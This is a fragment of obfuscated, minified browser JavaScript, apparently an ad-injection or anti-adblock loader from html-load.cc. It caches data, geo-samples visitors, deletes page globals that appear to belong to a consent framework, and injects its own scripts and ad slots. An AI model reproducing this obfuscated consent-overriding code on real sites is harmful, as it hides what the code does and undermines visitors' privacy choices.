r&&wt.A[e(1124)](e(523),JSON[e(2378)]({...r,cachedAt:Date[e(449)]()})),r}catch(t){return st.A[e(1410)](e(1297),t),{ivt:!1,reason:e(1410)}}}(e);if(w[n(523)])return(0,ot.mQ)(e,new Map([[n(1532),w[n(2220)]],[n(1803),m[n(1380)]()]])),void st.A[n(1127)](n(2737))}(0,ot.JR)(e,m,m&&f,null!==(s=u[n(566)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(2212)])||void 0===a?void 0:a[n(1961)]((t=>t[n(802)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1853)](d)||Math[l(2289)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(3139)]=window[o(3139)]||{},window[o(3139)][o(1647)]=window[o(3139)][o(1647)]||[],window[o(3139)][o(1647)][o(1694)]((()=>{const t=o,a=Math[t(2323)](performance[t(449)]());let c=!1;window[t(3139)][t(3204)]()[t(2599)](t(1476),(e=>{const n=t;if(c)return;const r=e[n(1538)][n(1872)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2323)](performance[n(449)]())})})),window[t(3139)][t(3204)]()[t(2599)](t(3148),(o=>{const l=t;if(c)return;const u=o[l(1538)][l(1872)]()||"";if(!u||!s[u])return;if(o[l(3332)])return;c=!0;const d=Math[l(2323)](performance[l(449)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1476)],d)}))}))})(e,c,o,u))})(e,u[n(1245)],u[n(2072)],m,f,null!==(c=v[n(387)])&&void 0!==c&&c,l)}catch(y){}function p(){const t=n;try{const e=window[t(3139)];return!!e&&t(925)===e[t(1381)][t(1380)]()}catch(t){return!1}}if(Pu.A[n(2115)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,m)}),1051),!(0,mt.Gb)(u[n(1063)])&&!vt(location[n(2648)]))return void st.A[n(1127)](n(1611));if(u[n(860)]&&(0,mt.oi)(u[n(860)]))return(0,ot.ME)(e),void st.A[n(1127)](n(1830));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1408)]=e[o(1998)],window[o(1382)]=e[o(1245)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(1127)](o(1744),e[o(1536)]),null!==(m=e[o(1536)])&&void 0!==m&&m[o(802)]){var f;st.A[o(1127)](o(2786),e[o(1998)]);const n=null!==(f=e[o(1536)][o(2955)])&&void 0!==f?f:"eu";(o(2567)===n||"eu"===n&&e[o(1998)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(1842)])&&void 0!==i?i:3e3;if(st.A[r(1127)](r(2529)),await async function(t){const e=r,n=e(1065);try{const t=localStorage[e(764)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1466)](t);if(r&&r>Date[e(449)]())return st.A[e(1127)](e(645)[e(1667)](n,e(2001))[e(1667)](r-Date[e(449)](),"ms")),n}}catch(t){st.A[e(1410)](e(2956),t)}st.A[e(1127)](e(2627));const i=await xt(t);try{localStorage[e(2364)](n,JSON[e(2378)]({value:i,expiresAt:Date[e(449)]()+3e5})),st.A[e(1127)](e(2354)+i)}catch(t){st.A[e(1410)](e(2414),t)}return i}(s))return st.A[r(1127)](r(1992)),!1;st.A[r(1127)](r(2611)[r(1667)](n[r(1532)],r(1079))),r(2252)===n[r(1532)]?(n[r(2643)]&&(window[r(778)]=n[r(2643)]),n[r(2847)]&&(window[r(2241)]=n[r(2847)])):r(1934)===n[r(1532)]&&(window[r(1684)]=n[r(2643)],n[r(3288)]&&(window[r(3121)]=n[r(3288)])),st.A[r(1127)](r(684));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1410)](e(2577),t)}};a((()=>delete window[r(2324)])),a((()=>delete window[r(3209)])),a((()=>delete window[r(1666)])),a((()=>window[r(300)][r(2459)]&&window[r(300)][r(2459)][r(3089)][r(1259)]())),a((()=>window[r(300)][r(1716)]&&window[r(300)][r(1716)][r(3089)][r(1259)]())),a((()=>window[r(300)][r(3012)]&&window[r(300)][r(3012)][r(3089)][r(1259)]()));const c=document[r(2693)](r(2854))[0],l=r(2252)===n[r(1532)]?""[r(1667)](rt.A[r(2371)],r(3032)):r(1934)===n[r(1532)]?""[r(1667)](rt.A[r(2371)],r(3014)):r(1849)===n[r(1532)]||r(3054)===n[r(1532)]?n[r(3054)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1521)](r(1261));return d[r(861)]=!0,d[r(1532)]=r(2261),d[r(1478)]=u,c[r(1439)](d),st.A[r(1127)](r(1376)[r(1667)](n[r(1532)],r(496))),!0}(t,rt.A[o(2371)],e[o(1536)]))}const n=xt(1e4)[o(2259)]((n=>{const r=o,i=!n;return st.A[r(1127)](r(2551)[r(1667)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1g;window[n(2324)]?window[n(2324)](n(2599),2,(i=>{const o=n;r=i[o(3193)],st.A[o(1127)](o(2424),i),!e||i[o(1116)]?o(2348)===i[o(2961)]||o(1441)===i[o(2961)]?t(!0):st.A[o(1127)](o(1601),i[o(2961)]):st.A[o(1127)](o(1638),i[o(1116)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(490)]([i,s]);return window[n(2324)]&&void 0!==r&&window[n(2324)](n(2395),2,(t=>{const e=n;st.A[e(1127)](e(3287),t)}),r),a}(0,e[o(1998)]),h=!u),[o(1169),o(405),o(2829)][o(1665)]((t=>location[o(2847)][o(734)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2324)](n(2599),2,(e=>{const r=n;var i;window[r(1544)]=!(!e[r(1116)]||1==(null!==(i=e[r(3021)][r(414)][1])&&void 0!==i?i:0)),window[r(2324)](r(2395),2,(function(){const t=r;st.A[t(1127)](t(3296))}),e[r(3193)]),t()})),setTimeout((()=>{e(new Error(n(1052)))}),104)}))[o(3117)]((t=>{const e=o;st.A[e(1410)](e(1214),t)})),st.A[o(1127)](o(1544),window[o(1544)])))}if(e[o(545)]&&(0,dt.I)(e[o(545)],r,i,t),wt.A[o(1576)](o(2201),!1)){var p;const t=wt.A[o(1576)](o(2201),!1)[o(3218)](",");e[o(2089)]=(null!==(p=e[o(2089)])&&void 0!==p?p:[])[o(507)]((e=>t[o(1665)]((t=>e.id[o(1853)](t)))))}e[o(2089)]=yt(null!==(s=e[o(2089)])&&void 0!==s?s:[]),e[o(1467)]=yt(e[o(1467)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(639)]((t=>t[r(415)](e,n))),b[r(1124)](e,n)}),r)[0],[v,y]=bt(g,b[o(1124)][o(888)](b),r),x=null===(a=window[o(1433)])||void 0===a?void 0:a[o(1647)];if(window[o(1433)]={...window[o(1433)],...v},Array[o(2965)](x)&&x[o(639)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2648)]))return void st.A[o(1127)](o(1318));const k=await(0,ft.C8)(t,rt.A[o(2371)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(2089)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2371)]);e[r(2139)]=""[r(1667)](t,".")[r(1667)](e[r(2139)]),gt(e[r(2648)])}const l=n?(0,ft.XV)(rt.A[r(2371)],0):rt.A[r(2371)];if(pt(r(2566),r(1261),(0,ht.Wq)({protectUrlContext:t,url:l+r(693),kind:ht.MN[r(1907)],endpoint:l})),null!==(i=e[r(2089)])&&void 0!==i&&i[r(1961)]((t=>{const e=r;var n;return null===(n=t[e(1678)])||void 0===n?void 0:n[e(1665)]((t=>t[e(1539)]))}))&&pt(r(2566),r(1261),(0,ht.Wq)({protectUrlContext:t,url:r(2796),kind:ht.MN[r(1907)],endpoint:l})),null!==(s=e[r(2089)])&&void 0!==s&&s[r(1961)]((t=>{const e=r;var n;return null===(n=t[e(1678)])||void 0===n?void 0:n[e(1665)]((t=>t[e(363)]||t[e(1719)]||t[e(825)]||t[e(1588)]||t[e(3119)]||t[e(3112)]||t[e(3042)]||t[e(285)]||t[e(2827)]||t[e(2530)]))}))&&(pt(r(2566),r(1261),(0,ht.Wq)({protectUrlContext:t,url:r(2301),kind:ht.MN[r(1907)],endpoint:l})),pt(r(2566),r(1261),(0,ht.Wq)({protectUrlContext:t,url:l+r(2466),kind:ht.MN[r(1907)],endpoint:l}))),null!==(a=e[r(2089)])&&void 0!==a&&a[r(1961)]((t=>{const e=r;var n;return null===(n=t[e(1678)])||void 0===n?void 0:n[e(1665)]((t=>(0,mt.P)(t[e(363)])&&e(1580)===t[e(363)][e(1788)][e(1532)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(918),kind:ht.MN[r(1907)],endpoint:l});pt(r(2566),r(1261),e)}null!==(c=e[r(2089)])&&void 0!==c&&c[r(1961)]((t=>{const n=r;var i;return null===(i=t[n(1678)])||void 0===i?void 0:i[n(1665)]((t=>(0,mt.$8)(e[n(3288)],t[n(363)])))}))&&pt(r(2566),r(1261),(0,ht.Wq)({protectUrlContext:t,url:r(2285),kind:ht.MN[r(1907)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(1556)+btoa(location[o(2139)]);document[o(2599)](o(738),(()=>window[S]=Date[o(449)]())),window[o(2599)](o(2997),(()=>window[S]=Date[o(449)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(1681)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(2089)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1056)][n(2648)][n(3218)]("#")[0]&&(_=window[n(1056)][n(2648)][n(3218)]("#")[0],null!==(l=e[n(1613)])&&void 0!==l&&l&&c[n(639)]((t=>{const e=n;var r;return null===(r=document[e(2845)](t))||void 0===r?void 0:r[e(1259)]()})),(null===(u=e[n(1167)])||void 0===u||u)&&(z={},g[n(639)]((t=>t[n(2862)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1433)]={...window[n(1433)],...w(g)},(0,lt.Ih)(null!==(s=e[n(3070)])&&void 0!==s?s:[]),g[n(639)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(2580)][e(1661)][e(3070)])&&void 0!==r?r:[])})),!M&&e[n(986)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(986)])}),1e4)),!0}))[o(1798)]()})(e,u,m,f)}catch(x){st.A[n(1410)](x,n(2673),x[n(1925)])}}catch(k){throw k}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
